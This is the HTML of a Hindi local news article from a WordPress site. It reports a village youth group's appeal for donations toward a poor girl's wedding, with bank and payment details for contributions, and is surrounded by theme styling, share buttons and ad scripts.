.td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%25a7%25e0%25a4%25a8-%25e0%25a4%25aa%25e0%25a4%25b0%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%25b0-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25ae%25e0%25a5%2581%25e0%25a4%25a8%25e0%25a5%258d%25e0%25a4%25a8%25e0%25a5%2580-%25e0%25a4%25a8%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%A8%E0%A4%BF%E0%A4%B0%E0%A5%8D%E0%A4%A7%E0%A4%A8+%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0+%E0%A4%95%E0%A5%80+%E0%A4%AE%E0%A5%81%E0%A4%A8%E0%A5%8D%E0%A4%A8%E0%A5%80+%E0%A4%A8%E0%A5%87+%E0%A4%B2%E0%A4%97%E0%A4%BE+%E0%A4%B0%E0%A4%96%E0%A5%80+%E0%A4%B9%E0%A5%88+%E0%A4%AE%E0%A4%A6%E0%A4%A6+%E0%A4%95%E0%A5%80+%E0%A4%9F%E0%A4%95%E0%A4%9F%E0%A4%95%E0%A5%80.+%E0%A4%86%E0%A4%AA+%E0%A4%AD%E0%A5%80+%E0%A4%95%E0%A4%B0%E0%A5%87+%E0%A4%AE%E0%A4%A6%E0%A4%A6&url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%25a7%25e0%25a4%25a8-%25e0%25a4%25aa%25e0%25a4%25b0%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%25b0-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25ae%25e0%25a5%2581%25e0%25a4%25a8%25e0%25a5%258d%25e0%25a4%25a8%25e0%25a5%2580-%25e0%25a4%25a8%2F&via=Sri+Dungargarh+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sridungargarhnews.com/%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%a7%e0%a4%a8-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%81%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%a8/&amp;media=https://sridungargarhnews.com/wp-content/uploads/2022/04/20220425_113215.jpg&description=%E0%A4%A8%E0%A4%BF%E0%A4%B0%E0%A5%8D%E0%A4%A7%E0%A4%A8+%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0+%E0%A4%95%E0%A5%80+%E0%A4%AE%E0%A5%81%E0%A4%A8%E0%A5%8D%E0%A4%A8%E0%A5%80+%E0%A4%A8%E0%A5%87+%E0%A4%B2%E0%A4%97%E0%A4%BE+%E0%A4%B0%E0%A4%96%E0%A5%80+%E0%A4%B9%E0%A5%88+%E0%A4%AE%E0%A4%A6%E0%A4%A6+%E0%A4%95%E0%A5%80+%E0%A4%9F%E0%A4%95%E0%A4%9F%E0%A4%95%E0%A5%80.+%E0%A4%86%E0%A4%AA+%E0%A4%AD%E0%A5%80+%E0%A4%95%E0%A4%B0%E0%A5%87+%E0%A4%AE%E0%A4%A6%E0%A4%A6" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%A8%E0%A4%BF%E0%A4%B0%E0%A5%8D%E0%A4%A7%E0%A4%A8+%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0+%E0%A4%95%E0%A5%80+%E0%A4%AE%E0%A5%81%E0%A4%A8%E0%A5%8D%E0%A4%A8%E0%A5%80+%E0%A4%A8%E0%A5%87+%E0%A4%B2%E0%A4%97%E0%A4%BE+%E0%A4%B0%E0%A4%96%E0%A5%80+%E0%A4%B9%E0%A5%88+%E0%A4%AE%E0%A4%A6%E0%A4%A6+%E0%A4%95%E0%A5%80+%E0%A4%9F%E0%A4%95%E0%A4%9F%E0%A4%95%E0%A5%80.+%E0%A4%86%E0%A4%AA+%E0%A4%AD%E0%A5%80+%E0%A4%95%E0%A4%B0%E0%A5%87+%E0%A4%AE%E0%A4%A6%E0%A4%A6 %0A%0A https://sridungargarhnews.com/%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%a7%e0%a4%a8-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%81%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%a8/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://sridungargarhnews.com/wp-content/uploads/2022/04/20220425_113215.jpg" data-caption=""><img width="696" height="495" class="entry-thumb td-modal-image" src="https://sridungargarhnews.com/wp-content/uploads/2022/04/20220425_113215.jpg" srcset="https://sridungargarhnews.com/wp-content/uploads/2022/04/20220425_113215.jpg 696w, https://sridungargarhnews.com/wp-content/uploads/2022/04/20220425_113215.jpg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="20220425_113215"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_2 td_block_template_4 ">

<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script></div>
<p><strong>श्री डूंगरगढ़ न्यूज़:-</strong> श्री डूंगरगढ़ क्षेत्र के गांव कल्याणसर नया के युवा ने एक गांव की गरीब बेटी की शादी का जिम्मा लिया है, ओर सोशल मीडिया और इसकी मदद की गुहार लगाई है, गांव के युवाओं ने बताया कि हमारी गांव की गरीब बेटी मुन्नी कि शादी 1मई को तय हुई है, लेकिन मुन्नी का परिवार आर्थिक रूप से अत्यधिक गरीब है, मुन्नी का कोई भाई भी नही है, पिता की उम्र भी अब कमाने की नहीं ,</p>
<p>अतः ग्रामीण युवाओं ने इस लड़की के हाथ पीला कर ने का फैसला लिया है, ओर क्षेत्र के सभी बंधुओ से इस में मदद करने की अपील कि है, आप से अपील है की आप से इस काम के लिए जितनी सहायता हो सके, अवश्य करें,</p>
<p>A/C.- 916010016007069</p>
<p>IFSC CODE &#8211; UTIB0000335</p>
<p>Bank Name &#8211; Axis bank</p>
<p>Name- BHAIRA RAM NAI</p>
<p>फोन पे गूगल पे.9571364957</p>
<!-- CONTENT END 2 -->

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3 td_block_template_4 ">

<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sridungargarhnews.com/%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%a7%e0%a4%a8-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%81%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%a8/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%25a7%25e0%25a4%25a8-%25e0%25a4%25aa%25e0%25a4%25b0%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%25b0-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25ae%25e0%25a5%2581%25e0%25a4%25a8%25e0%25a5%258d%25e0%25a4%25a8%25e0%25a5%2580-%25e0%25a4%25a8%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%A8%E0%A4%BF%E0%A4%B0%E0%A5%8D%E0%A4%A7%E0%A4%A8+%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0+%E0%A4%95%E0%A5%80+%E0%A4%AE%E0%A5%81%E0%A4%A8%E0%A5%8D%E0%A4%A8%E0%A5%80+%E0%A4%A8%E0%A5%87+%E0%A4%B2%E0%A4%97%E0%A4%BE+%E0%A4%B0%E0%A4%96%E0%A5%80+%E0%A4%B9%E0%A5%88+%E0%A4%AE%E0%A4%A6%E0%A4%A6+%E0%A4%95%E0%A5%80+%E0%A4%9F%E0%A4%95%E0%A4%9F%E0%A4%95%E0%A5%80.+%E0%A4%86%E0%A4%AA+%E0%A4%AD%E0%A5%80+%E0%A4%95%E0%A4%B0%E0%A5%87+%E0%A4%AE%E0%A4%A6%E0%A4%A6&url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%25a7%25e0%25a4%25a8-%25e0%25a4%25aa%25e0%25a4%25b0%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%25b0-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25ae%25e0%25a5%2581%25e0%25a4%25a8%25e0%25a5%258d%25e0%25a4%25a8%25e0%25a5%2580-%25e0%25a4%25a8%2F&via=Sri+Dungargarh+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sridungargarhnews.com/%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%a7%e0%a4%a8-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%81%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%a8/&amp;media=https://sridungargarhnews.com/wp-content/uploads/2022/04/20220425_113215.jpg&description=%E0%A4%A8%E0%A4%BF%E0%A4%B0%E0%A5%8D%E0%A4%A7%E0%A4%A8+%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0+%E0%A4%95%E0%A5%80+%E0%A4%AE%E0%A5%81%E0%A4%A8%E0%A5%8D%E0%A4%A8%E0%A5%80+%E0%A4%A8%E0%A5%87+%E0%A4%B2%E0%A4%97%E0%A4%BE+%E0%A4%B0%E0%A4%96%E0%A5%80+%E0%A4%B9%E0%A5%88+%E0%A4%AE%E0%A4%A6%E0%A4%A6+%E0%A4%95%E0%A5%80+%E0%A4%9F%E0%A4%95%E0%A4%9F%E0%A4%95%E0%A5%80.+%E0%A4%86%E0%A4%AA+%E0%A4%AD%E0%A5%80+%E0%A4%95%E0%A4%B0%E0%A5%87+%E0%A4%AE%E0%A4%A6%E0%A4%A6" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%A8%E0%A4%BF%E0%A4%B0%E0%A5%8D%E0%A4%A7%E0%A4%A8+%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0+%E0%A4%95%E0%A5%80+%E0%A4%AE%E0%A5%81%E0%A4%A8%E0%A5%8D%E0%A4%A8%E0%A5%80+%E0%A4%A8%E0%A5%87+%E0%A4%B2%E0%A4%97%E0%A4%BE+%E0%A4%B0%E0%A4%96%E0%A5%80+%E0%A4%B9%E0%A5%88+%E0%A4%AE%E0%A4%A6%E0%A4%A6+%E0%A4%95%E0%A5%80+%E0%A4%9F%E0%A4%95%E0%A4%9F%E0%A4%95%E0%A5%80.+%E0%A4%86%E0%A4%AA+%E0%A4%AD%E0%A5%80+%E0%A4%95%E0%A4%B0%E0%A5%87+%E0%A4%AE%E0%A4%A6%E0%A4%A6 %0A%0A https://sridungargarhnews.com/%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%a7%e0%a4%a8-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%81%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%a8/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>पिछला लेख</span><a href="https://sridungargarhnews.com/%e0%a4%ad%e0%a4%be%e0%a4%9c%e0%a4%af%e0%a5%81%e0%a4%ae%e0%a5%8b-%e0%a4%95%e0%a5%87-%e0%a4%b9%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a4%be%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%b0-%e0%a4%85%e0%a4%ad%e0%a4%bf/">भाजयुमो के हस्ताक्षर अभियान का शुभारंभ  व रूणिया मण्डल की कार्यकारिणी घोषित </a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>अगला लेख</span><a href="https://sridungargarhnews.com/%e0%a4%b8%e0%a5%87%e0%a4%b8%e0%a5%8b%e0%a4%ae%e0%a5%82%e0%a4%82-%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%82%e0%a4%b2-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a6%e0%a5%80%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">सेसोमूं स्कूल में दीक्षांत समारोह का आयोजन,</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://sridungargarhnews.com/author/ratanlalraika/" aria-label="author-photo"><img alt='Sri Dungargarh News' src='https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://sridungargarhnews.com/author/ratanlalraika/">Sri Dungargarh News</a></span></div><div class="td-author-url"><a href="https://sridungargarhnews.com">https://sridungargarhnews.com</a></div><div class="td-author-description"></div><div class="td-author-social">
